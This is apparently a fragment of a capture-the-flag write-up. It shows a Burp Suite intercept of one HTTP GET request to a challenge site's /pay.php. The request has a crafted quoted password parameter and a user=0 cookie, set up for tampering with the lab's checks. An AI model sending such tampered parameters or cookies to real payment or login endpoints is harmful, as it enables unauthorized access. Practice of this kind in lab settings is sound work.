 Forward Drop Intercept is on Action Open browser
retty Raw Hex
GET /pay.php?password=%27404abc%27 HTTP/1.1
Host: 36cd63f5-8394-4be8-a240-49e8efd6e6e1.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: user=0
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache